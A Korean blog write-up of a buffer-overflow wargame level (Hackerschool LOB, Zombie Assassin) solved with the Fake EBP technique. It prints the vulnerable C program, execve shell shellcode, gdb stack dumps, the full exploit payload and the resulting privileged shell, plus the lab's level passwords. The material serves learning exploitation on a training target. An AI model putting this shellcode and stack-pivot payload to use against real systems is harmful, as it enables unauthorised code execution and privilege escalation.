[해커스쿨 LOB] Level16: Assassin >> Zombie Assassin
두비니
·2020. 8. 30. 01:47

Level 16. Assassin >> Zombie Assassin
Theme: FEBP
로그인
id : assassin
pw : pushing me away
bash2 & 코드확인
[assassin@localhost assassin]$ bash2
[assassin@localhost assassin]$ cat zombie_assassin.c
/*
The Lord of the BOF : The Fellowship of the BOF
- zombie_assassin
- FEBP
*/
#include <stdio.h>
#include <stdlib.h>
main(int argc, char *argv[])
{
char buffer[40];
if(argc < 2){
printf("argv error\n");
exit(0);
}
if(argv[1][47] == '\xbf')
{
printf("stack retbayed you!\n");
exit(0);
}
if(argv[1][47] == '\x40')
{
printf("library retbayed you, too!!\n");
exit(0);
}
// strncpy instead of strcpy!
strncpy(buffer, argv[1], 48);
printf("%s\n", buffer);
}
제한조건
1. 매개변수 최소 1개 넘겨주기 (argv error)
2. stack영역 사용불가 (stack betrayed you!)
3. library영역 사용불가 (library betrayed you, too!!)
4. buffer+48영역까지만 bof가능 (strncpy instead of strcpy!)
이번 문제는 Fake EBP 기법을 이용하는 문제입니다. Fake EBP에 대해서 잘 모른다면 글을 읽고 옵시다.
https://dokhakdubini.tistory.com/254
[Stack] Fake EBP에 대하여
FEBP(Fake EBP)에 대하여 오늘은 Fake EBP에 대해서 이야기해봅시다. FPO랑 비슷한 맥락입니다. FPO를 몰라도 충분히 이해할 수 있지만, 설명하는 과정에서 FPO와 비교를 하면서 많이 설명할 것이기 때문�
dokhakdubini.tistory.com
전반적으로 sfp overflow와 비슷한 흐름입니다. 결론적으로 buffer에는 쉘코드의 주소 및 쉘코드 삽입, sfp에는 (buffer-4)의 주소 삽입, ret에는 leave-ret의 주소를 넣으면 될 것 같네요.
그럼 구할건 다음과 같네요.
1. shellcode
2. shellcode의 주소
2. buffer-4의 주소
3. leave-ret의 주소
일단 1번은 해결됐죠?
\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80
디스어셈블러 분석은 생략하겠습니다. breakpoint주소는 strncpy 직후입니다.
(gdb) b * main+139
Breakpoint 1 at 0x80484cb
(gdb) r `python -c 'print "A"*40+"B"*4'`
Starting program: /home/assassin/zombie_assassil `python -c 'print "A"*40+"B"*4'`
Breakpoint 1, 0x80484cb in main ()
(gdb) x/100x $esp
0xbffffa94: 0xbffffaa0 0xbffffc32 0x00000030 0x41414141
0xbffffaa4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffab4: 0x41414141 0x41414141 0x41414141 0x41414141
0xbffffac4: 0x41414141 0x42424242 0x00000000 0x00000002
0xbffffad4: 0xbffffb14 0xbffffb20 0x40013868 0x00000002
0xbffffae4: 0x08048390 0x00000000 0x080483b1 0x08048440
buffer-4의 주소가 필요하므로 주소는 0xbffffa9c 들고가겠습니다.
3번은 디스어셈블만 하면 쉽게 구할 수 있죠?
(gdb) disas main
Dump of assembler code for function main:
0x8048440 <main>: push %ebp
0x8048441 <main+1>: mov %esp,%ebp
...
0x80484dc <main+156>: add $0x8,%esp
0x80484df <main+159>: leave
0x80484e0 <main+160>: ret
0x80484e1 <main+161>: nop
...
End of assembler dump.
(gdb)
leave-ret 주소 : 0x80484df
::최종 payload::
`python -c 'print (쉘코드 주소) + (쉘코드)+"\x90"*11+"\x9c\xfa\xff\xbf"+"\xdf\x84\x04\x08"'`
여기서 쉘코드 주소는 buffer주소+4가 되겠죠? 쉘코드 주소로는 0xbffffaa4 넣겠습니다.
[assassin@localhost assassin]$ ./zombie_assassil `python -c 'print "\xa4\xfa\xff\xbf"+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*15+"\x9c\xfa\xff\xbf"+"\xdf\x84\x04\x08"'`
1▒Ph//shh/bin▒▒PS▒▒°
̀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒߄
Segmentation fault (core dumped)
core분석 합시다.
[assassin@localhost assassin]$ gdb -q -c core
Core was generated by `./zombie_assassil ▒▒▒▒1▒Ph//shh/bin▒▒PS▒▒°
̀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒'.
Program terminated with signal 11, Segmentation fault.
#0 0xbffffaa4 in ?? ()
(gdb) x/100x $esp-0x100
0xbffff9b4: 0x0804826d 0x40021df0 0x00000708 0x40021fd0
0xbffff9c4: 0x4001ad70 0x400143e0 0x00000003 0x40014650
0xbffff9d4: 0x00000001 0xbffff9f0 0x40021df0 0x400145e4
0xbffff9e4: 0x0d790266 0xbffffa6c 0x4002982c 0x40021df0
0xbffff9f4: 0x400143e0 0x400140d4 0x077905a6 0xbffffa84
0xbffffa04: 0x0804820a 0x4001b630 0x400143e0 0x40014650
0xbffffa14: 0x00000001 0xbffffa30 0x08048170 0x400140d4
0xbffffa24: 0x078e530f 0xbffffaac 0x08048257 0x40021ca0
0xbffffa34: 0x400143e0 0xbffffa70 0x4000a7fd 0x400143d0
0xbffffa44: 0x400146b0 0x00000007 0x4000a74e 0x401081ec
0xbffffa54: 0x4000ae60 0xbffffb24 0x400143e0 0x40021df0
0xbffffa64: 0x401088c0 0x4002982c 0x40021df0 0xbffffaa0
0xbffffa74: 0x4000a970 0xbffffc57 0xbffffadf 0x4005d920
0xbffffa84: 0x400143e0 0xbffffaa0 0x40066070 0x40106980
0xbffffa94: 0x0804857e 0xbffffab0 0x401081ec 0xbffffad8
0xbffffaa4: 0x080484dc 0x0804857e 0xbffffab0 0xbffffaa4
0xbffffab4: 0x6850c031 0x68732f2f 0x69622f68 0x50e3896e
0xbffffac4: 0x89e18953 0xcd0bb0c2 0x90909080 0x90909090
0xbffffad4: 0x90909090 0xbffffaac 0x080484df 0x00000002
0xbffffae4: 0xbffffb24 0xbffffb30 0x40013868 0x00000002
0xbffffaf4: 0x08048390 0x00000000 0x080483b1 0x08048440
보니깐 시작주소가 0xbffffab0으로 되어있네요. 0xbffffaac/0xbfffb4로 바꿔주겠습니다.
[assassin@localhost assassin]$ ./zombie_assassin `python -c 'print "\xb4\xfa\xff\xbf"+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"+"\x90"*11+"\xac\xfa\xff\xbf"+"\xdf\x84\x04\x08"'`
▒▒▒▒1▒Ph//shh/bin▒▒PS▒▒°
̀▒▒▒▒▒▒▒▒▒▒▒▒▒▒▒߄
bash$ id
uid=515(assassin) gid=515(assassin) euid=516(zombie_assassin) egid=516(zombie_assassin) groups=515(assassin)
bash$ my-pass
euid = 516
no place to hide
기법 이해만 하고 있다면 충분히 쉬운 문제였습니다. 다음~
'War Games > 해커스쿨 LOB' 카테고리의 다른 글
| [해커스쿨 LOB] Level18: Succubus >> Nightmare (0) | 2020.08.30 |
|---|---|
| [해커스쿨 LOB] Level17: Zombie Assassin >> Succubus (0) | 2020.08.30 |
| [해커스쿨 LOB] Level15: Giant >> Assassin (0) | 2020.08.05 |
| [해커스쿨 LOB] Level14: Bugbear >> Giant (0) | 2020.08.02 |
| [해커스쿨 LOB] Level13: Darkknight >> Bugbear (0) | 2020.07.31 |